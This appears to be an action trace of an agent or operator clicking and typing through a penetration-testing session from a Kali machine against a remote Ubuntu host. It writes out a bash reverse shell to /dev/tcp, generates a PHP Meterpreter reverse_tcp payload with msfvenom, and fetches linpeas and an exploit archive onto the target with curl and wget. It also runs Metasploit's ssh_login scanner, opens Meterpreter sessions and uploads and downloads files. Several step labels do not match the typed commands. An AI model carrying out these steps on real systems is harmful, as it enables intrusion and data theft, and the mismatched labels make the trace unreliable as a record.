
Step: Open the remote Ubuntu shell and run whoami, id, pwd and ls -al to check the user
click(113, 215)

text(whoami)

double_click(162, 83)

text(id)

mouse_move(432, 138)

mouse_move(423, 149)

text(pwd)

text(ls -al)

mouse_move(133, 260)

Step: On the local Kali shell, copy the rce reverse-shell line to 10.10.10.10 port 80
click(113, 241)

text(ls)

drag(222, 152, 459, 152)

Step: Echo that bash reverse-shell line into an rce file on the remote host
click(113, 240)

text(echo ")

text(bash -c 'bash -i >& /dev/tcp/10.10.10.10/80 0>&1'" >)

text(cr)

text(c)

Step: Generate evil.php via msfvenom php/meterpreter/reverse_tcp to 10.10.14.5:9500, then print and select it
click(114, 240)

text(msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=9500 -f raw -o evil.php)

text(cat evil.php)

mouse_move(595, 441)

drag(600, 414, 584, 442)

Step: Check which editors the remote host has: nano, sudoedit and vim
text(w)

text(hich)

text(nano)

text(sudoedit)

text(vim vi)

double_click(214, 83)

Step: Create evil.php in nano with the pasted payload, save it, then cat and ls
text(nano evil.)

key(ctrl+o)

text(cat evil.php)

drag(188, 179, 582, 278)

text(ls)

Step: On the local Kali shell, print and scroll through the linpeas.sh script, then list the folder
click(114, 240)

double_click(297, 97)

text(cat evil.php)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

text(ls)

mouse_move(295, 159)

Step: Show the local IP 10.11.0.3 and start python3 http.server on port 8080
text(hostname -I)

double_click(170, 152)

mouse_move(224, 216)

text(python3 -m http.server 8080)

mouse_move(259, 241)

mouse_move(113, 214)

Step: Check whether curl and wget are available on the remote host
text(which)

text(curl)

text(wget)

text(" ")

text(wget h)

text(ttp://)

text(10.11.0.3)

text(:8080/)

text(lin)

text(peas.sh)

double_click(239, 278)

text(ls -al)

text(curl -)

text(O)

text(http:)

text(//10.11.0.3)

text(:8080)

text(/linpeas.sh)

text(ls)

mouse_move(114, 240)

mouse_move(114, 214)

Step: On the remote host, run which zip tar, finding only /bin/tar, then return to Kali
click(113, 239)

text(which zip tar)

mouse_move(198, 82)

double_click(169, 83)

click(114, 240)

Step: Archive the exploit folder into exploit.tar.gz, check the IP, and serve over HTTP on 8080
text(ls)

double_click(229, 97)

text(tar -cvf exploit.tar.gz exploit)

double_click(355, 138)

double_click(262, 138)

text(hostname -I)

text(python3 -m http.server 8080)

Step: Download exploit.tar.gz from 10.11.0.3:8080 onto the remote host and list the directory
text(curl -O http://10.11.0.3:8080/linpeas.sh)

double_click(312, 373)

text(ls)

mouse_move(351, 222)

Step: Extract exploit.tar.gz with tar -xzf into the exploit folder and stop the local server
text(tar)

text(-x)

text(zf exploit.tar.gz)

text(exploit/)

Step: Launch msfconsole, search ssh_login, load the scanner with use 0, and list its options
text(clear)

text(msfconsole)

text(search ssh_login)

text(use 0)

double_click(186, 262)

text(hostname -I)

double_click(176, 332)

mouse_move(114, 241)


Step: Try upgrading SSH session 1 with sessions -u, which fails on port 4433
text(sessions -)

text(u 1)

scroll(down, 3)

double_click(453, 484)

Step: Set the port to 4444, rerun the upgrade, and interact with Meterpreter session 2
text(option)

text(set lport)

text(4444)

text(rport 4444)

double_click(248, 470)

text(sessions 2)

Step: Upload linpeas.sh into /home/vagrant after correcting the misspelled file name
text(ls)

text(pwd)

text(upload linepeas.sh)

mouse_move(333, 445)

double_click(315, 401)

text(upload linpeas.sh)

mouse_move(610, 456)

mouse_move(127, 216)

Step: Echo the string "djhdjkhdhdhgdhgdjhgdhjgdjhgdhj" into a file named hash and list it in Meterpreter
text(echo)

text("djhd)

text(jkhdhdhgdhgdjhgdhjgdjhgdhj")

Step: Download hash into /home/dan/up, background the session, and check the local listing
text(download hash)

text(bg)

text(c)
